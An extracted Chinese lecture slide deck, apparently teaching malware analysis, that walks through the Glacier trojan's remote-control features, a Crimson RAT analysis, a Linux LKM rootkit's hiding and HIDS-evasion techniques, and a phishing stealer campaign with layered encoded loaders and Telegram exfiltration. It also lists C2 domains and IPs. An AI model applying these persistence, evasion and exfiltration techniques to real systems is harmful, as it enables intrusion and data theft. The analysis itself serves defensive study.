作者：黄鑫（glacier，西安电子科大，2000底加盟安全焦点，开发了Xscan）
包括两个可运行的程序G_Server和G_Client，其中前者是木马的服务器端，就是用来植入目标主机的程序，后者是木马的客户端，也就是木马的控制台。
Notes:
与江湖女中豪杰wollf结为连理

Slide 173

冰河客户端界面

Slide 174
冰河的主要功能
自动跟踪目标机屏幕变化(局域网适用)
完全模拟键盘及鼠标输入(局域网适用)
记录各种口令信息
获取系统信息
限制系统功能
远程文件操作
注册表操作
发送信息
点对点通讯

Slide 175

冰河的使用—连接服务器
服务器端运行后，可以在控制台上进行连接。单击工具栏上的快捷按钮“添加主机”，弹出如图所示的对话框，输入远程主机的相关信息即可。

Slide 176

冰河的使用—连接成功后的信息
连接成功后，则会显示远程主机上的信息如硬盘盘符等，如图所示。

Slide 177
冰河的使用—搜索服务器
以上直接连接是一种方法，冰河还可以自动搜索已经中了冰河木马的主机，只需要简单的设置即可。

Slide 178

搜索服务器

Slide 179

搜索到10.0.13.19

Slide 180
冰河的使用(续)
在10.0.13.19中安装了木马服务器后，就可对这台计算机进行操作了。
冰河的功能非常强大，它有“文件管理器”和“命令控制台”两个选项卡。点击“文件管理器”可以管理被入侵的电脑的硬盘。

Slide 181

文件管理器

Slide 182

文件管理器—下载文件

Slide 183
冰河的使用(续)
单击“命令控制台标签”，可以看到这里有众多的功能。

Slide 184

冰河的命令控制台

Slide 185

获得系统信息和口令

Slide 186

捕获对方屏幕

Slide 187

向对方发送信息

Slide 188

管理对方的进程

Slide 189

控制对方系统

Slide 190

注册表管理

Slide 191

甚至可以对桌面等其它信息设置

Slide 192
冰河的使用(总结)
冰河几乎可以对入侵的计算机进行完全的控制，完全可以当作一个远程管理工具使用。

Slide 193
二、木马实例（ Crimson ）

Slide 194

拓展
一个简单的远程控制型木马（Crimson）分析（https://malwr-analysis.com/2020/07 /24/crimson- rat-malware-analysis/）
Notes:
https://malwr-analysis.com/2020/07/24/crimson-rat-malware-analysis/

Slide 195

Crimson分析
I am using OLETools to get the property of excel file: cmd > olemeta.py <file name>

Slide 196

Crimson分析
Next OLETool command I am running is to get the OLE details: cmd > olevba.py -a <filename>

Slide 197
Crimson分析
Suspicious Indicators:
VBA code will auto execute on opening excel workbook.
Create directory on the system.
Write a file on the system.
Execute shell command.
hex string used for obfuscation.

Slide 198

Crimson分析
Now, I am extracting VBA from excel file and dumping it to txt file. For that command I am running is:
cmd> olevba.py –deofb <filename> > Path\output.exe
From the VBA code, I can see the subroutine creates a folder and drop executable file at location C:\ProgramData\Rlmdias\Rlmdias.exe

Slide 199

Crimson分析
I opened excel and navigate to VBAProject by clicking Alt+F11. Porject was password protect. I removed password using GitHub code and check out my previous blog how it can be done. Post password removal, I can see there is a userForm1 which has two text box and has a hex values which are PE files will dropped depends on the OS version of the victim 32bit or 64bit

Slide 200

Crimson分析
I debugged the VBA code and it dropped a zip file at location “C:\ProgramData\Rlmdias\ drngervia.zip” and unzip it using function unSadozip

Slide 201

Crimson分析
Dropped zip file has drngervia.exe file. and Shell command execute the executable file

Slide 202

Crimson分析
when Shell executed, it opens Windows features and ask to download and Install .Net Framework 3.5

Slide 203

Crimson分析

Slide 204

Crimson分析
I have used dnSpy to debug the PE file. Looking at the code, it creates persistence creating a registry entry

Slide 205

Crimson分析
It gets the list of running process on the system

Slide 206


Crimson分析
It looks for antivirus software running on the system. It searches for the antivirus software from the below list.

Slide 207

Crimson分析

Slide 208

Crimson分析
I have also found the hard coded IP address, username. Malware never hit to this ip [124.115.201. 118]

Slide 209

Crimson分析

Slide 210

远程控制过程中的几个名词
以CobalStrike为例
Notes:
https://www.secrss.com/articles/27850

Slide 211

三、一个APT木马技术分析
Notes:
https://security.tencent.com/index.php/blog/msg/180

Slide 212


实例分析
木马文件
Notes:
https://security.tencent.com/index.php/blog/msg/180

Slide 213

实例分析
木马从植入到运行，包括后续可能的渗透活动都采用了各种技术进行隐藏，很难发现。同时，该木马也做了很多对抗，常规的安全监测能力未必可以发现。其工作流程如图所示。
Notes:
https://security.tencent.com/index.php/blog/msg/180

Slide 214


1. rmgr.ko
rootkit采用常见的LKM内核模块，加载后的主要操作
Notes:
https://security.tencent.com/index.php/blog/msg/180

Slide 215

1. rmgr.ko
rootkit采用常见的LKM内核模块，加载后的主要操作
Notes:
https://security.tencent.com/index.php/blog/msg/180

Slide 216

1. rmgr.ko
rootkit采用常见的LKM内核模块，加载后的主要操作
Notes:
https://security.tencent.com/index.php/blog/msg/180

Slide 217

1. rmgr.ko
rootkit采用常见的LKM内核模块，加载后的主要操作
Notes:
https://security.tencent.com/index.php/blog/msg/180

Slide 218

1. rmgr.ko
rootkit采用常见的LKM内核模块，加载后的主要操作
Notes:
https://security.tencent.com/index.php/blog/msg/180

Slide 219

1. rmgr.ko
rootkit采用常见的LKM内核模块，加载后的主要操作
Notes:
https://security.tencent.com/index.php/blog/msg/180

Slide 220


1. rmgr.ko
rootkit采用常见的LKM内核模块，加载后的主要操作
Notes:
https://security.tencent.com/index.php/blog/msg/180
创建内核模块自启动 /etc/sysconfig/modules/ati_remote3.modules
写入内核模块文件 /lib/modules/%s/kernel/drivers/input/misc/ati_remote3.ko
释放rmgr_fake_libc.so文件到磁盘
释放rmgr_daemon文件到磁盘，并以“[khelper]”进程名通过call_usermodehelper_exec运行它。

Slide 221

2. rmgr__fake_libc.so
此共享库文件，由内核rootkit释放写入磁盘，路径为/tmp/.tmp_{21个随机字母数字}，用于木马的用户态进程的行为隐藏
Notes:
https://security.tencent.com/index.php/blog/msg/180

Slide 222
2. rmgr__fake_libc.so
subhook前缀的函数摘抄自开源代码（https://github.com/Zeex/subhook/blob/master/subhook_x86.c）
Notes:
https://security.tencent.com/index.php/blog/msg/180

Slide 223

2. rmgr__fake_libc.so
fake前缀的函数主要用于对抗常见HIDS的进程和命令记录，fork和execve直接通过syscall调用，而不使用glibc的封装，避开了hook glibc方式的HIDS。
Notes:
https://security.tencent.com/index.php/blog/msg/180

Slide 224

2. rmgr__fake_libc.so
fake_bash_add_history则让bash命令审计功能失效。
Notes:
https://security.tencent.com/index.php/blog/msg/180

Slide 225
3. rmgr_daemon
此进程由rmgr.ko释放写入磁盘，路径为/tmp/.tmp_{21个随机字母数字}。由C++开发，编译后upx加壳压缩，直接用开源软件upx -d rmgr_daemon即可脱壳，并无特殊处理。
Notes:
https://security.tencent.com/index.php/blog/msg/180

Slide 226

3. rmgr_daemon
1) 监控内核模块状态，与内核rootkit信息交互
Notes:
https://security.tencent.com/index.php/blog/msg/180

Slide 227

3. rmgr_daemon
2) 更新
Notes:
https://security.tencent.com/index.php/blog/msg/180

Slide 228



3. rmgr_daemon
3) 生成rmgr_fake_sshd，并patchELF，修改依赖的动态库，也就是加入rmgr_fake_libc.so
Notes:
https://security.tencent.com/index.php/blog/msg/180

Slide 229

3. rmgr_daemon
4) 连接C2 hm2.yrnykx.com
5) 管理rmgr_fake_sshd
Notes:
https://security.tencent.com/index.php/blog/msg/180

Slide 230

4. rmgr_fake_sshd
文件由rmgrdaemon写入磁盘，路径为/tmp/.tmp{21个随机字母数字}，它的运行均由rmgr_daemon管理
Notes:
https://security.tencent.com/index.php/blog/msg/180

Slide 231

4. rmgr_fake_sshd
作为后门它硬编码了PRIVATE KEY，因为通过patchELF hook了部分函数，实现了ssh登录之后的命令执行等行为的隐匿。而rmgr_fake_sshd本身，以及ssh登录派生的子进程均通过rmgr.ko根据前述分析通过patch内核调用实现隐匿。监听在本地的26657端口，rmgr_daemon连接此端口转发来至C2的ssh指令。这里实现了拟合业务环境常用网络协议，使得常规的NIDS的检测逻辑被绕过。
Notes:
https://security.tencent.com/index.php/blog/msg/180

Slide 232


实例隐蔽技术小结
Notes:
https://security.tencent.com/index.php/blog/msg/180

Slide 233

四、“雏莺行动”分析
Notes:
https://www.secrss.com/articles/30531

Slide 234

雏莺行动
Notes:
近日，安天CERT监测到一起乌克兰针对俄罗斯的窃密行动，该起攻击行动在TTP（战术、技术&程序）中以多种方式对抗杀毒软件和防火墙设备等安全设备。本次行动中攻击手法简单，载荷尚未成熟，注册域名数量较少，并且夜莺是乌克兰的标志性动物之一，因此安天将这次攻击活动命名为“雏莺行动”。
该起攻击行动主要通过钓鱼邮件进行传播，将邮件伪装为俄罗斯联邦储蓄银行（Sberbank）官方通知，诱导受害者下载附件中的带有宏的Office文档，并诱使受害者执行恶意宏代码。一旦文档中的恶意宏被执行，会在多层下载解码后运行此次攻击行动的有效载荷，对除乌克兰以外国家的设备进行攻击。该样本会窃取浏览器的Cookies、登录信息和支付信息回传给攻击者Telegram服务器，造成受害者财产损失和机密信息泄露。
此次行动，攻击者将窃密功能隐藏在最终的载荷里并且在内存中加载一段ShellCode与远程服务器保持通信，窃密载荷一旦发现目标系统有沙箱系统、调试行为，以及目标系统属于乌克兰的设备，便立即自删除。通过对该起行动时间、域名（攻击者使用的域名为usamyforever.com，译为“我永远的美国”）等背景关联，推测是乌克兰针对俄罗斯的一起窃密行动。

Slide 235


雏莺行动

Slide 236

雏莺行动
攻击流程

Slide 237

雏莺行动
文档内容

Slide 238

雏莺行动
部分宏代码内容

Slide 239

雏莺行动
excel.txt的内容中包含了很多俄罗斯著名运动员的信息作为混淆，并在末尾处夹杂了一段PowerShell代码，其功能为下载“pow.ps1”、“pork.txt”等后续载荷并执行。

Slide 240

雏莺行动
pow.ps1脚本中包含一个名为$load_string的变量，该变量使用Base64进行编码，解码后是一个.NET可执行程序，经过分析为开源窃密程序修改而成

Slide 241

雏莺行动
pork.txt中功能主要为下载pay.txt脚本，并使用FromBase64String解码该脚本。解码后的pay.txt，其中$var_code变量依旧是一段Base64编码的字符串，并且该变量是经过异或加密的，解密密钥为十进制的35

Slide 242

雏莺行动
解码异或$var_code变量，最后是一段ShellCode代码，可以看到LoadLibraryA、VirtualAlloc等函数

Slide 243

雏莺行动
反分析方法

Slide 244


雏莺行动
受害者身份校验部分会通过访问http://ip-api.com/xml获取IP地址信息，检测受害者所在国家是否为乌克兰
Notes:
样本如果满足反分析中的任一条件，或受害者国家为乌克兰，则会释放一个bat文件到临时目录，该bat功能为删除自身所有相关文件，不再继续攻击

Slide 245

雏莺行动
如果样本通过反分析测试，首先根据PowerShell下发的user参数发送Telegram bot消息，告知攻击者已经启动

Slide 246

雏莺行动
搜集浏览器信息

Slide 247

雏莺行动
ShellCode分析

Slide 248



雏莺行动
IoCs
Notes:
通过对本次攻击活动中使用的文件、域名等信息进行关联分析发现：
1、本次攻击活动中攻击者将钓鱼邮件伪装为俄罗斯联邦储蓄银行官方通知，判断本次攻击活动的目标为俄罗斯。
2、根据使用的诱饵文档创建时间，推测本次攻击活动时间大概为三月末，这个时间点刚好是俄罗斯调动装甲军队前往俄罗斯与乌克兰的边境，俄乌冲突升级。
3、本次攻击活动使用了开源的窃密木马，攻击者在其中加入了规避乌克兰地区的模块。
4、攻击者使用的域名为usamyforever.com，译为“我永远的美国”。美国与乌克兰一直保持着亲切友好的战略关系。
综合以上因素，推测本次事件可能为乌克兰针对俄罗斯的一次窃密行动。

